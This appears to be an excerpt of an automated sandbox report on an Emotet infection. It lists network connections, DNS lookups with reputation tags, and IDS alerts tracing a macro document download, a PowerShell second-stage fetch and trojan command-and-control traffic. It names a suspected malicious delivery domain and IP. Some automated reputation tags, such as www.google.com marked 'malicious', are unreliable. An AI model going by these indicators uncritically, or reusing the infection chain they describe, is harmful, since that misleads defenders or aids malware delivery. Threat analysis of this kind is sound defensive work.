3888 | chrome.exe | 216.58.208.35:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 80.88.87.210:80 | ctm-catalogo.it | Aruba S.p.A. | IT | suspicious |
3888 | chrome.exe | 172.217.22.35:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
ctm-catalogo.it |
| suspicious |
clientservices.googleapis.com |
| whitelisted |
www.google.com.ua |
| whitelisted |
accounts.google.com |
| shared |
clients1.google.com |
| whitelisted |
www.google.com |
| malicious |
www.google.ru |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3888 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3888 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3888 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2496 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2496 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2496 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2928 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
2928 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2928 | soundser.exe | Generic Protocol Command Decode | SURICATA STREAM CLOSEWAIT FIN out of window |
2928 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 14 |
6 ETPRO signatures available at the full report